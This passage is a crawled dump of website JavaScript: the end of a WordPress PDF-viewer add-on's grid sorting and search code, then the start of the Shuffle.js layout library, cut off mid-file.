    for (let i = children.length - 1; i >= 0; i--) {
      children[i].classList.remove("active");
    }
  }

   // sort 
  addSorting = function() {
    var menu = document.querySelector('.dspdfvfw-sort-options');
    if (!menu) {
      return;
    }
    menu.addEventListener('change', this._handleSortChange.bind(this));
  };
  _handleSortChange = function(evt) {
    var value = evt.target.value;
    var options = {};
  
    function sortByDate(element) {
      return element.getAttribute('data-created');
    }
   
    function sortByTitle(element) {
      return element.getAttribute('data-title').toLowerCase();
    }
  
    if (value === 'date-created') {
      options = {
        reverse: true,
        by: sortByDate,
      };
    } else if (value === 'title') {
      options = {
        by: sortByTitle,
      };
    }else if (value === 'title-desc') {
      options = {
        reverse: true,
        by: sortByTitle,
      };
    }else if (value === 'date-created-desc') {
      options = {
        //reverse: true,
        by: sortByDate,
      };
    }
  
    this.shuffle.sort(options);
  };

  // Advanced filtering
  addSearchFilter() {
    const searchInput = document.querySelector(".dspdfvfw-shuffle-search");
    if (!searchInput) {
      return;
    }
    searchInput.addEventListener("keyup", this._handleSearchKeyup.bind(this));
  }

  /**
   * Filter the shuffle instance by items with a title that matches the search input.
   * @param {Event} evt Event object.
   */
  _handleSearchKeyup(evt) {
    const searchText = evt.target.value.toLowerCase();
    this.shuffle.filter((element, shuffle) => {
      // If there is a current filter applied, ignore elements that don't match it.
      if (shuffle.group !== Shuffle.ALL_ITEMS) {
        // Get the item's groups.
        const groups = JSON.parse(element.getAttribute("data-groups"));
        const isElementInCurrentGroup = groups.indexOf(shuffle.group) !== -1;
        // Only search elements in the current group
        if (!isElementInCurrentGroup) {
          return false;
        }
      }
      const titleElement = element.querySelector(".dspdfvfw-item_title");
      const titleText = titleElement.textContent.toLowerCase().trim();
      return titleText.indexOf(searchText) !== -1;  
    });
    // this.shuffle.on(Shuffle.EventType.LAYOUT, (data) => {
    //   if (data.shuffle.visibleItems === 0) {
    //     this.message.innerHTML = "no items found";
    //   } 
    // });
  }

}

if (document.querySelector('.dspdfvfw-sizer')) {
  document.addEventListener("DOMContentLoaded", () => {
    window.dspvfw_shuffle = new Dspvfw_Shuffle(document.getElementById("dspdfvfw-grid"));
  });
}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.lscoba.com/wp-content/plugins/display-pdf-viewer-for-wordpress-addon/assets/public/js/shuffle.js?ver=1.0.0
body_size: 15961
content:
(function (global, factory) {
  typeof exports === 'object' && typeof module !== 'undefined' ? module.exports = factory() :
  typeof define === 'function' && define.amd ? define(factory) :
  (global = typeof globalThis !== 'undefined' ? globalThis : global || self, global.Shuffle = factory());
})(this, (function () { 'use strict';

  var tinyEmitter = {exports: {}};

  function E() {// Keep this empty so it's easier to inherit from
    // (via https://github.com/lipsmack from https://github.com/scottcorgan/tiny-emitter/issues/3)
  }

  E.prototype = {
    on: function (name, callback, ctx) {
      var e = this.e || (this.e = {});
      (e[name] || (e[name] = [])).push({
        fn: callback,
        ctx: ctx
      });
      return this;
    },
    once: function (name, callback, ctx) {
      var self = this;

      function listener() {
        self.off(name, listener);
        callback.apply(ctx, arguments);
      }
      listener._ = callback;
      return this.on(name, listener, ctx);
    },
    emit: function (name) {
      var data = [].slice.call(arguments, 1);
      var evtArr = ((this.e || (this.e = {}))[name] || []).slice();
      var i = 0;
      var len = evtArr.length;

      for (i; i < len; i++) {
        evtArr[i].fn.apply(evtArr[i].ctx, data);
      }

      return this;
    },
    off: function (name, callback) {
      var e = this.e || (this.e = {});
      var evts = e[name];
      var liveEvents = [];

      if (evts && callback) {
        for (var i = 0, len = evts.length; i < len; i++) {
          if (evts[i].fn !== callback && evts[i].fn._ !== callback) liveEvents.push(evts[i]);
        }
      } // Remove event from queue to prevent memory leak
      // Suggested by https://github.com/lazd
      // Ref: https://github.com/scottcorgan/tiny-emitter/commit/c6ebfaa9bc973b33d110a84a307742b7cf94c953#commitcomment-5024910


      liveEvents.length ? e[name] = liveEvents : delete e[name];
      return this;
    }
  };
  tinyEmitter.exports = E;
  tinyEmitter.exports.TinyEmitter = E;

  var arrayParallel = function parallel(fns, context, callback) {
    if (!callback) {
      if (typeof context === 'function') {
        callback = context;
        context = null;
      } else {
        callback = noop;
      }
    }

    var pending = fns && fns.length;
    if (!pending) return callback(null, []);
    var finished = false;
    var results = new Array(pending);
    fns.forEach(context ? function (fn, i) {
      fn.call(context, maybeDone(i));
    } : function (fn, i) {
      fn(maybeDone(i));
    });

    function maybeDone(i) {
      return function (err, result) {
        if (finished) return;

        if (err) {
          callback(err, results);
          finished = true;
          return;
        }

        results[i] = result;
        if (! --pending) callback(null, results);
      };
    }
  };

  function noop() {}

  /**
   * Always returns a numeric value, given a value. Logic from jQuery's `isNumeric`.
   * @param {*} value Possibly numeric value.
   * @return {number} `value` or zero if `value` isn't numeric.
   */
  function getNumber(value) {
    return parseFloat(value) || 0;
  }

  class Point {
    /**
     * Represents a coordinate pair.
     * @param {number} [x=0] X.
     * @param {number} [y=0] Y.
     */
    constructor(x, y) {
      this.x = getNumber(x);
      this.y = getNumber(y);
    }
    /**
     * Whether two points are equal.
     * @param {Point} a Point A.
     * @param {Point} b Point B.
     * @return {boolean}
     */


    static equals(a, b) {
      return a.x === b.x && a.y === b.y;
    }

  }

  class Rect {
    /**
     * Class for representing rectangular regions.
     * https://github.com/google/closure-library/blob/master/closure/goog/math/rect.js
     * @param {number} x Left.
     * @param {number} y Top.
     * @param {number} w Width.
     * @param {number} h Height.
     * @param {number} id Identifier
     * @constructor
     */
    constructor(x, y, w, h, id) {
      this.id = id;
      /** @type {number} */

      this.left = x;
      /** @type {number} */

      this.top = y;
      /** @type {number} */

      this.width = w;
      /** @type {number} */

      this.height = h;
    }
    /**
     * Returns whether two rectangles intersect.
     * @param {Rect} a A Rectangle.
     * @param {Rect} b A Rectangle.
     * @return {boolean} Whether a and b intersect.
     */


    static intersects(a, b) {
      return a.left < b.left + b.width && b.left < a.left + a.width && a.top < b.top + b.height && b.top < a.top + a.height;
    }

  }

  var Classes = {
    BASE: 'shuffle',
    SHUFFLE_ITEM: 'shuffle-item',
    VISIBLE: 'shuffle-item--visible',
    HIDDEN: 'shuffle-item--hidden'
  };

  let id$1 = 0;

  class ShuffleItem {
    constructor(element, isRTL) {
      id$1 += 1;
      this.id = id$1;
      this.element = element;
      /**
       * Set correct direction of item
       */

      this.isRTL = isRTL;
      /**
       * Used to separate items for layout and shrink.
       */

      this.isVisible = true;
      /**
       * Used to determine if a transition will happen. By the time the _layout
       * and _shrink methods get the ShuffleItem instances, the `isVisible` value
       * has already been changed by the separation methods, so this property is
       * needed to know if the item was visible/hidden before the shrink/layout.
       */

      this.isHidden = false;
    }

    show() {
      this.isVisible = true;
      this.element.classList.remove(Classes.HIDDEN);
      this.element.classList.add(Classes.VISIBLE);
      this.element.removeAttribute('aria-hidden');
    }

    hide() {
      this.isVisible = false;
      this.element.classList.remove(Classes.VISIBLE);
      this.element.classList.add(Classes.HIDDEN);
      this.element.setAttribute('aria-hidden', true);
    }

    init() {
      this.addClasses([Classes.SHUFFLE_ITEM, Classes.VISIBLE]);
      this.applyCss(ShuffleItem.Css.INITIAL);
      this.applyCss(this.isRTL ? ShuffleItem.Css.DIRECTION.rtl : ShuffleItem.Css.DIRECTION.ltr);
      this.scale = ShuffleItem.Scale.VISIBLE;
      this.point = new Point();
    }

    addClasses(classes) {
      classes.forEach(className => {
        this.element.classList.add(className);
      });
    }

    removeClasses(classes) {
      classes.forEach(className => {
        this.element.classList.remove(className);
      });
    }

    applyCss(obj) {
      Object.keys(obj).forEach(key => {
        this.element.style[key] = obj[key];
      });
    }

    dispose() {
      this.removeClasses([Classes.HIDDEN, Classes.VISIBLE, Classes.SHUFFLE_ITEM]);
      this.element.removeAttribute('style');
      this.element = null;
    }

  }

  ShuffleItem.Css = {
    INITIAL: {
      position: 'absolute',
      top: 0,
      visibility: 'visible',
      willChange: 'transform'
    },
    DIRECTION: {
      ltr: {
        left: 0
      },
      rtl: {
        right: 0
      }
    },
    VISIBLE: {
      before: {
        opacity: 1,
        visibility: 'visible'
      },
      after: {
        transitionDelay: ''
      }
    },
    HIDDEN: {
      before: {
        opacity: 0
      },
      after: {
        visibility: 'hidden',
        transitionDelay: ''
      }
    }
  };
  ShuffleItem.Scale = {
    VISIBLE: 1,
    HIDDEN: 0.001
  };

  let value = null;
  var testComputedSize = (() => {
    if (value !== null) {
      return value;
    }

    const element = document.body || document.documentElement;
    const e = document.createElement('div');
    e.style.cssText = 'width:10px;padding:2px;box-sizing:border-box;';
    element.appendChild(e);
    const {
      width
    } = window.getComputedStyle(e, null); // Fix for issue #314

    value = Math.round(getNumber(width)) === 10;
    element.removeChild(e);
    return value;
  });

  /**
   * Retrieve the computed style for an element, parsed as a float.
   * @param {Element} element Element to get style for.
   * @param {string} style Style property.
   * @param {CSSStyleDeclaration} [styles] Optionally include clean styles to
   *     use instead of asking for them again.
   * @return {number} The parsed computed value or zero if that fails because IE
   *     will return 'auto' when the element doesn't have margins instead of
   *     the computed style.
   */

  function getNumberStyle(element, style) {
    let styles = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : window.getComputedStyle(element, null);
    let value = getNumber(styles[style]); // Support IE<=11 and W3C spec.

    if (!testComputedSize() && style === 'width') {
      value += getNumber(styles.paddingLeft) + getNumber(styles.paddingRight) + getNumber(styles.borderLeftWidth) + getNumber(styles.borderRightWidth);
    } else if (!testComputedSize() && style === 'height') {
      value += getNumber(styles.paddingTop) + getNumber(styles.paddingBottom) + getNumber(styles.borderTopWidth) + getNumber(styles.borderBottomWidth);
    }

    return value;
  }

  /**
   * Fisher-Yates shuffle.
   * http://stackoverflow.com/a/962890/373422
   * https://bost.ocks.org/mike/shuffle/
   * @param {Array} array Array to shuffle.
   * @return {Array} Randomly sorted array.
   */
  function randomize(array) {
    let n = array.length;

    while (n) {
      n -= 1;
      const i = Math.floor(Math.random() * (n + 1));
      const temp = array[i];
      array[i] = array[n];
      array[n] = temp;
    }

    return array;
  }

  const defaults = {
    // Use array.reverse() to reverse the results
    reverse: false,
    // Sorting function
    by: null,
    // Custom sort function
    compare: null,
    // If true, this will skip the sorting and return a randomized order in the array
    randomize: false,
    // Determines which property of each item in the array is passed to the
    // sorting method.
    key: 'element'
  };
  /**
   * You can return `undefined` from the `by` function to revert to DOM order.
   * @param {Array<T>} arr Array to sort.
   * @param {SortOptions} options Sorting options.
   * @return {Array<T>}
   */

  function sorter(arr, options) {
    const opts = { ...defaults,
      ...options
    };
    const original = Array.from(arr);
    let revert = false;

    if (!arr.length) {
      return [];
    }

    if (opts.randomize) {
      return randomize(arr);
    } // Sort the elements by the opts.by function.
    // If we don't have opts.by, default to DOM order


    if (typeof opts.by === 'function') {
      arr.sort((a, b) => {
        // Exit early if we already know we want to revert
        if (revert) {
          return 0;
        }

        const valA = opts.by(a[opts.key]);
        const valB = opts.by(b[opts.key]); // If both values are undefined, use the DOM order

        if (valA === undefined && valB === undefined) {
          revert = true;
          return 0;
        }

        if (valA < valB || valA === 'sortFirst' || valB === 'sortLast') {
          return -1;
        }

        if (valA > valB || valA === 'sortLast' || valB === 'sortFirst') {
          return 1;
        }

        return 0;
      });
    } else if (typeof opts.compare === 'function') {
      arr.sort(opts.compare);
    } // Revert to the original array if necessary


    if (revert) {
      return original;
    }

    if (opts.reverse) {
      arr.reverse();
    }

    return arr;
  }

  const transitions = {};
  const eventName = 'transitionend';
  let count = 0;

  function uniqueId() {
    count += 1;
    return eventName + count;
  }

  function cancelTransitionEnd(id) {
    if (transitions[id]) {
      transitions[id].element.removeEventListener(eventName, transitions[id].listener);
      transitions[id] = null;
      return true;
    }

    return false;
  }
  function onTransitionEnd(element, callback) {
    const id = uniqueId();

    const listener = evt => {
      if (evt.currentTarget === evt.target) {
        cancelTransitionEnd(id);
        callback(evt);
      }
    };

    element.addEventListener(eventName, listener);
    transitions[id] = {
      element,
      listener
    };
    return id;
  }

  function arrayMax(array) {
    return Math.max(...array);
  }

  function arrayMin(array) {
    return Math.min(...array);
  }

  /**
   * Determine the number of columns an items spans.
   * @param {number} itemWidth Width of the item.
   * @param {number} columnWidth Width of the column (includes gutter).
   * @param {number} columns Total number of columns
   * @param {number} threshold A buffer value for the size of the column to fit.
   * @return {number}
   */

  function getColumnSpan(itemWidth, columnWidth, columns, threshold) {
    let columnSpan = itemWidth / columnWidth; // If the difference between the rounded column span number and the
    // calculated column span number is really small, round the number to
    // make it fit.

    if (Math.abs(Math.round(columnSpan) - columnSpan) < threshold) {
      // e.g. columnSpan = 4.0089945390298745
      columnSpan = Math.round(columnSpan);
    } // Ensure the column span is not more than the amount of columns in the whole layout.


    return Math.min(Math.ceil(columnSpan), columns);
  }
  /**
   * Retrieves the column set to use for placement.
   * @param {number} columnSpan The number of columns this current item spans.
   * @param {number} columns The total columns in the grid.
   * @return {Array.<number>} An array of numbers represeting the column set.
   */

  function getAvailablePositions(positions, columnSpan, columns) {
    // The item spans only one column.
    if (columnSpan === 1) {
      return positions;
    } // The item spans more than one column, figure out how many different
    // places it could fit horizontally.
    // The group count is the number of places within the positions this block
    // could fit, ignoring the current positions of items.
    // Imagine a 2 column brick as the second item in a 4 column grid with
    // 10px height each. Find the places it would fit:
    // [20, 10, 10, 0]
    //  |   |   |
    //  *   *   *
    //
    // Then take the places which fit and get the bigger of the two:
    // max([20, 10]), max([10, 10]), max([10, 0]) = [20, 10, 10]
    //
    // Next, find the first smallest number (the short column).
    // [20, 10, 10]
    //      |
    //      *
    //
    // And that's where it should be placed!
    //
    // Another example where the second column's item extends past the first:
    // [10, 20, 10, 0] => [20, 20, 10] => 10


    const available = []; // For how many possible positions for this item there are.

    for (let i = 0; i <= columns - columnSpan; i++) {
      // Find the bigger value for each place it could fit.
      available.push(arrayMax(positions.slice(i, i + columnSpan)));
    }

    return available;
  }
  /**
   * Find index of short column, the first from the left where this item will go.
   *
   * @param {Array.<number>} positions The array to search for the smallest number.
   * @param {number} buffer Optional buffer which is very useful when the height
   *     is a percentage of the width.
   * @return {number} Index of the short column.
   */

  function getShortColumn(positions, buffer) {
    const minPosition = arrayMin(positions);

    for (let i = 0, len = positions.length; i < len; i++) {
      if (positions[i] >= minPosition - buffer && positions[i] <= minPosition + buffer) {
        return i;
      }
    }

    return 0;
  }
  /**
   * Determine the location of the next item, based on its size.
   * @param {Object} itemSize Object with width and height.
   * @param {Array.<number>} positions Positions of the other current items.
   * @param {number} gridSize The column width or row height.
   * @param {number} total The total number of columns or rows.
   * @param {number} threshold Buffer value for the column to fit.
   * @param {number} buffer Vertical buffer for the height of items.
   * @return {Point}
   */

  function getItemPosition(_ref) {
    let {
      itemSize,
      positions,
      gridSize,
      total,
      threshold,
      buffer
    } = _ref;
    const span = getColumnSpan(itemSize.width, gridSize, total, threshold);
    const setY = getAvailablePositions(positions, span, total);
    const shortColumnIndex = getShortColumn(setY, buffer); // Position the item

    const point = new Point(gridSize * shortColumnIndex, setY[shortColumnIndex]); // Update the columns array with the new values for each column.
    // e.g. before the update the columns could be [250, 0, 0, 0] for an item
    // which spans 2 columns. After it would be [250, itemHeight, itemHeight, 0].

    const setHeight = setY[shortColumnIndex] + itemSize.height;

    for (let i = 0; i < span; i++) {
      positions[shortColumnIndex + i] = setHeight;
    }

    return point;
  }
  /**
   * This method attempts to center items. This method could potentially be slow
   * with a large number of items because it must place items, then check every
   * previous item to ensure there is no overlap.
   * @param {Array.<Rect>} itemRects Item data objects.
   * @param {number} containerWidth Width of the containing element.
   * @return {Array.<Point>}
   */

  function getCenteredPositions(itemRects, containerWidth) {
    const rowMap = {}; // Populate rows by their offset because items could jump between rows like:
    // a   c
    //  bbb

    itemRects.forEach(itemRect => {
      if (rowMap[itemRect.top]) {
        // Push the point to the last row array.
        rowMap[itemRect.top].push(itemRect);
      } else {
        // Start of a new row.
        rowMap[itemRect.top] = [itemRect];
      }
    }); // For each row, find the end of the last item, then calculate
    // the remaining space by dividing it by 2. Then add that
    // offset to the x position of each point.

    let rects = [];
    const rows = [];
    const centeredRows = [];
    Object.keys(rowMap).forEach(key => {
      const itemRects = rowMap[key];
      rows.push(itemRects);
      const lastItem = itemRects[itemRects.length - 1];
      const end = lastItem.left + lastItem.width;
      const offset = Math.round((containerWidth - end) / 2);
      let finalRects = itemRects;
      let canMove = false;

      if (offset > 0) {
        const newRects = [];
        canMove = itemRects.every(r => {
          const newRect = new Rect(r.left + offset, r.top, r.width, r.height, r.id); // Check all current rects to make sure none overlap.

          const noOverlap = !rects.some(r => Rect.intersects(newRect, r));
          newRects.push(newRect);
          return noOverlap;
        }); // If none of the rectangles overlapped, the whole group can be centered.

        if (canMove) {
          finalRects = newRects;
        }
      } // If the items are not going to be offset, ensure that the original
      // placement for this row will not overlap previous rows (row-spanning
      // elements could be in the way).


      if (!canMove) {
        let intersectingRect;
        const hasOverlap = itemRects.some(itemRect => rects.some(r => {
          const intersects = Rect.intersects(itemRect, r);

          if (intersects) {
            intersectingRect = r;
          }

          return intersects;
        })); // If there is any overlap, replace the overlapping row with the original.

        if (hasOverlap) {
          const rowIndex = centeredRows.findIndex(items => items.includes(intersectingRect));
          centeredRows.splice(rowIndex, 1, rows[rowIndex]);
        }
      }

      rects = rects.concat(finalRects);
      centeredRows.push(finalRects);
    }); // Reduce array of arrays to a single array of points.
    // https://stackoverflow.com/a/10865042/373422
    // Then reset sort back to how the items were passed to this method.
    // Remove the wrapper object with index, map to a Point.

    return centeredRows.flat().sort((a, b) => a.id - b.id).map(itemRect => new Point(itemRect.left, itemRect.top));
  }

  /**
   * Hyphenates a javascript style string to a css one. For example:
   * MozBoxSizing -> -moz-box-sizing.
   * @param {string} str The string to hyphenate.
   * @return {string} The hyphenated string.
   */
  function hyphenate(str) {
    return str.replace(/([A-Z])/g, (str, m1) => `-${m1.toLowerCase()}`);
  }

  function arrayUnique(x) {
    return Array.from(new Set(x));
  } // Used for unique instance variables


  let id = 0;

  class Shuffle extends tinyEmitter.exports {
    /**
     * Categorize, sort, and filter a responsive grid of items.
     *
     * @param {Element} element An element which is the parent container for the grid items.
     * @param {Object} [options=Shuffle.options] Options object.
     * @constructor
     */
    constructor(element) {
      let options = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {};
      super();
      this.options = { ...Shuffle.options,
        ...options
      };
      this.lastSort = {};
      this.group = Shuffle.ALL_ITEMS;
      this.lastFilter = Shuffle.ALL_ITEMS;
      this.isEnabled = true;
      this.isDestroyed = false;
      this.isInitialized = false;
      this._transitions = [];
      this.isTransitioning = false;
      this._queue = [];

      const el = this._getElementOption(element);

      if (!el) {
        throw new TypeError('Shuffle needs to be initialized with an element.');
      }

      this.element = el;
      this.id = `shuffle_${id}`;
      id += 1;

      this._init();

      this.isInitialized = true;
    }

    _init() {
      this.items = this._getItems();
      this.sortedItems = this.items;
      this.options.sizer = this._getElementOption(this.options.sizer); // Add class and invalidate styles

      this.element.classList.add(Shuffle.Classes.BASE); // Set initial css for each item

      this._initItems(this.items); // If the page has not already emitted the `load` event, call layout on load.
      // This avoids layout issues caused by images and fonts loading after the
      // instance has been initialized.


      if (document.readyState !== 'complete') {
        const layout = this.layout.bind(this);
        window.addEventListener('load', function onLoad() {
          window.removeEventListener('load', onLoad);
          layout();
        });
      } // Get container css all in one request. Causes reflow


      const containerCss = window.getComputedStyle(this.element, null);
      const containerWidth = Shuffle.getSize(this.element).width; // Add styles to the container if it doesn't have them.

      this._validateStyles(containerCss); // We already got the container's width above, no need to cause another
      // reflow getting it again... Calculate the number of columns there will be


      this._setColumns(containerWidth); // Kick off!


      this.filter(this.options.group, this.options.initialSort); // Bind resize events

      this._rafId = null; // This is true for all supported browsers, but just to be safe, avoid throwing
      // an error if ResizeObserver is not present. You can manually add a window resize
      // event and call `update()` if ResizeObserver is missing, or use Shuffle v5.

      if ('ResizeObserver' in window) {
        this._resizeObserver = new ResizeObserver(this._handleResizeCallback.bind(this));

        this._resizeObserver.observe(this.element);
      } // The shuffle items haven't had transitions set on them yet so the user
      // doesn't see the first layout. Set them now that the first layout is done.
      // First, however, a synchronous layout must be caused for the previous
      // styles to be applied without transitions.


      this.element.offsetWidth; // eslint-disable-line no-unused-expressions

      this.setItemTransitions(this.items);
      this.element.style.transition = `height ${this.options.speed}ms ${this.options.easing}`;
    }
    /**
     * Retrieve an element from an option.
     * @param {string|jQuery|Element} option The option to check.
     * @return {?Element} The plain element or null.
     * @private
     */


    _getElementOption(option) {
      // If column width is a string, treat is as a selector and search for the
      // sizer element within the outermost container
      if (typeof option === 'string') {
        return this.element.querySelector(option);
      } // Check for an element


      if (option && option.nodeType && option.nodeType === 1) {
        return option;
      } // Check for jQuery object


      if (option && option.jquery) {
        return option[0];
      }

      return null;
    }
    /**
     * Ensures the shuffle container has the css styles it needs applied to it.
     * @param {Object} styles Key value pairs for position and overflow.
     * @private
     */


    _validateStyles(styles) {
      // Position cannot be static.
      if (styles.position === 'static') {
        this.element.style.position = 'relative';
      } // Overflow has to be hidden.


      if (styles.overflow !== 'hidden') {
        this.element.style.overflow = 'hidden';
      }
    }
    /**
     * Filter the elements by a category.
     * @param {string|string[]|function(Element):boolean} [category] Category to
     *     filter by. If it's given, the last category will be used to filter the items.
     * @param {Array} [collection] Optionally filter a collection. Defaults to
     *     all the items.
     * @return {{visible: ShuffleItem[], hidden: ShuffleItem[]}}
     * @private
     */


    _filter() {
      let category = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : this.lastFilter;
      let collection = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : this.items;

      const set = this._getFilteredSets(category, collection); // Individually add/remove hidden/visible classes


      this._toggleFilterClasses(set); // Save the last filter in case elements are appended.


      this.lastFilter = category; // This is saved mainly because providing a filter function (like searching)
      // will overwrite the `lastFilter` property every time its called.

      if (typeof category === 'string') {
        this.group = category;
      }

      return set;
    }
    /**
     * Returns an object containing the visible and hidden elements.
     * @param {string|string[]|function(Element):boolean} category Category or function to filter by.
     * @param {ShuffleItem[]} items A collection of items to filter.
     * @return {{visible: ShuffleItem[], hidden: ShuffleItem[]}}
     * @private
     */


    _getFilteredSets(category, items) {
      let visible = [];
      const hidden = []; // category === 'all', add visible class to everything

      if (category === Shuffle.ALL_ITEMS) {
        visible = items; // Loop through each item and use provided function to determine
        // whether to hide it or not.
      } else {
        items.forEach(item => {
          if (this._doesPassFilter(category, item.element)) {
            visible.push(item);
          } else {
            hidden.push(item);
          }
        });
      }

      return {
        visible,
        hidden
      };
    }
    /**
     * Test an item to see if it passes a category.
     * @param {string|string[]|function():boolean} category Category or function to filter by.
     * @param {Element} element An element to test.
     * @return {boolean} Whether it passes the category/filter.
     * @private
     */


    _doesPassFilter(category, element) {
      if (typeof category === 'function') {
        return category.call(element, element, this);
      } // Check each element's data-groups attribute against the given category.


      const attr = element.dataset[Shuffle.FILTER_ATTRIBUTE_KEY];
      const keys = this.options.delimiter ? attr.split(this.options.delimiter) : JSON.parse(attr);

      function testCategory(category) {
        return keys.includes(category);
      }

      if (Array.isArray(category)) {
        if (this.options.filterMode === Shuffle.FilterMode.ANY) {
          return category.some(testCategory);
        }

        return category.every(testCategory);
      }

      return keys.includes(category);
    }
    /**
     * Toggles the visible and hidden class names.
     * @param {{visible, hidden}} Object with visible and hidden arrays.
     * @private
     */


    _toggleFilterClasses(_ref) {
      let {
        visible,
        hidden
      } = _ref;
      visible.forEach(item => {
        item.show();
      });
      hidden.forEach(item => {
        item.hide();
      });
    }
    /**
     * Set the initial css for each item
     * @param {ShuffleItem[]} items Set to initialize.
     * @private
     */


    _initItems(items) {
      items.forEach(item => {
        item.init();
      });
    }
    /**
     * Remove element reference and styles.
     * @param {ShuffleItem[]} items Set to dispose.
     * @private
     */


    _disposeItems(items) {
      items.forEach(item => {
        item.dispose();
      });
    }
    /**
     * Updates the visible item count.
     * @private
     */


    _updateItemCount() {
      this.visibleItems = this._getFilteredItems().length;
    }
    /**
     * Sets css transform transition on a group of elements. This is not executed
     * at the same time as `item.init` so that transitions don't occur upon
     * initialization of a new Shuffle instance.
     * @param {ShuffleItem[]} items Shuffle items to set transitions on.
     * @protected
     */


    setItemTransitions(items) {
      const {
        speed,
        easing
      } = this.options;
      const positionProps = this.options.useTransforms ? ['transform'] : ['top', 'left']; // Allow users to transtion other properties if they exist in the `before`
      // css mapping of the shuffle item.

      const cssProps = Object.keys(ShuffleItem.Css.HIDDEN.before).map(k => hyphenate(k));
      const properties = positionProps.concat(cssProps).join();
      items.forEach(item => {
        item.element.style.transitionDuration = `${speed}ms`;
        item.element.style.transitionTimingFunction = easing;
        item.element.style.transitionProperty = properties;
      });
    }

    _getItems() {
      return Array.from(this.element.children).filter(el => el.matches(this.options.itemSelector)).map(el => new ShuffleItem(el, this.options.isRTL));
    }
    /**
     * Combine the current items array with a new one and sort it by DOM order.
     * @param {ShuffleItem[]} items Items to track.
     * @return {ShuffleItem[]}
     */


    _mergeNewItems(items) {
      const children = Array.from(this.element.children);
      return sorter(this.items.concat(items), {
        by(element) {
          return children.indexOf(element);
        }

      });
    }

    _getFilteredItems() {
      return this.items.filter(item => item.isVisible);
    }

    _getConcealedItems() {
      return this.items.filter(item => !item.isVisible);
    }
    /**
     * Returns the column size, based on column width and sizer options.
     * @param {number} containerWidth Size of the parent container.
     * @param {number} gutterSize Size of the gutters.
     * @return {number}
     * @private
     */


    _getColumnSize(containerWidth, gutterSize) {
      let size; // If the columnWidth property is a function, then the grid is fluid

      if (typeof this.options.columnWidth === 'function') {
        size = this.options.columnWidth(containerWidth); // columnWidth option isn't a function, are they using a sizing element?
      } else if (this.options.sizer) {
        size = Shuffle.getSize(this.options.sizer).width; // if not, how about the explicitly set option?
      } else if (this.options.columnWidth) {
        size = this.options.columnWidth; // or use the size of the first item
      } else if (this.items.length > 0) {
        size = Shuffle.getSize(this.items[0].element, true).width; // if there's no items, use size of container
      } else {
        size = containerWidth;
      } // Don't let them set a column width of zero.


      if (size === 0) {
        size = containerWidth;
      }

      return size + gutterSize;
    }
    /**
     * Returns the gutter size, based on gutter width and sizer options.
     * @param {number} containerWidth Size of the parent container.
     * @return {number}
     * @private
     */


    _getGutterSize(containerWidth) {
      let size;

      if (typeof this.options.gutterWidth === 'function') {
        size = this.options.gutterWidth(containerWidth);
      } else if (this.options.sizer) {
        size = getNumberStyle(this.options.sizer, 'marginLeft');
      } else {
        size = this.options.gutterWidth;
      }

      return size;
    }
    /**
     * Calculate the number of columns to be used. Gets css if using sizer element.
     * @param {number} [containerWidth] Optionally specify a container width if
     *    it's already available.
     */


    _setColumns() {
      let containerWidth = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : Shuffle.getSize(this.element).width;

      const gutter = this._getGutterSize(containerWidth);

      const columnWidth = this._getColumnSize(containerWidth, gutter);

      let calculatedColumns = (containerWidth + gutter) / columnWidth; // Widths given from getStyles are not precise enough...

      if (Math.abs(Math.round(calculatedColumns) - calculatedColumns) < this.options.columnThreshold) {
        // e.g. calculatedColumns = 11.998876
        calculatedColumns = Math.round(calculatedColumns);
      }

      this.cols = Math.max(Math.floor(calculatedColumns || 0), 1);
      this.containerWidth = containerWidth;
      this.colWidth = columnWidth;
    }
    /**
     * Adjust the height of the grid
     */


    _setContainerSize() {
      this.element.style.height = `${this._getContainerSize()}px`;
    }
    /**
     * Based on the column heights, it returns the biggest one.
     * @return {number}
     * @private
     */


    _getContainerSize() {
      return arrayMax(this.positions);
    }
    /**
     * Get the clamped stagger amount.
     * @param {number} index Index of the item to be staggered.
     * @return {number}
     */


    _getStaggerAmount(index) {
      return Math.min(index * this.options.staggerAmount, this.options.staggerAmountMax);
    }
    /**
     * Emit an event from this instance.
     * @param {string} name Event name.
     * @param {Object} [data={}] Optional object data.
     */


    _dispatch(name) {
      let data = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {};

      if (this.isDestroyed) {
        return;
      }

      data.shuffle = this;
      this.emit(name, data);
    }
    /**
     * Zeros out the y columns array, which is used to determine item placement.
     * @private
     */


    _resetCols() {
      let i = this.cols;
      this.positions = [];

      while (i) {
        i -= 1;
        this.positions.push(0);
      }
    }
    /**
     * Loops through each item that should be shown and calculates the x, y position.
     * @param {ShuffleItem[]} items Array of items that will be shown/layed
     *     out in order in their array.
     */


    _layout(items) {
      const itemPositions = this._getNextPositions(items);

      let count = 0;
      items.forEach((item, i) => {
        function callback() {
          item.applyCss(ShuffleItem.Css.VISIBLE.after);
        } // If the item will not change its position, do not add it to the render
        // queue. Transitions don't fire when setting a property to the same value.


        if (Point.equals(item.point, itemPositions[i]) && !item.isHidden) {
          item.applyCss(ShuffleItem.Css.VISIBLE.before);
          callback();
          return;
        }

        item.point = itemPositions[i];
        item.scale = ShuffleItem.Scale.VISIBLE;
        item.isHidden = false; // Clone the object so that the `before` object isn't modified when the
        // transition delay is added.

        const styles = this.getStylesForTransition(item, ShuffleItem.Css.VISIBLE.before);
        styles.transitionDelay = `${this._getStaggerAmount(count)}ms`;

        this._queue.push({
          item,
          styles,
          callback
        });

        count += 1;
      });
    }
    /**
     * Return an array of Point instances representing the future positions of
     * each item.
     * @param {ShuffleItem[]} items Array of sorted shuffle items.
     * @return {Point[]}
     * @private
     */


    _getNextPositions(items) {
      // If position data is going to be changed, add the item's size to the
      // transformer to allow for calculations.
      if (this.options.isCentered) {
        const itemsData = items.map((item, i) => {
          const itemSize = Shuffle.getSize(item.element, true);

          const point = this._getItemPosition(itemSize);

          return new Rect(point.x, point.y, itemSize.width, itemSize.height, i);
        });
        return this.getTransformedPositions(itemsData, this.containerWidth);
      } // If no transforms are going to happen, simply return an array of the
      // future points of each item.


      return items.map(item => this._getItemPosition(Shuffle.getSize(item.element, true)));
    }
    /**
     * Determine the location of the next item, based on its size.
     * @param {{width: number, height: number}} itemSize Object with width and height.
     * @return {Point}
     * @private
     */


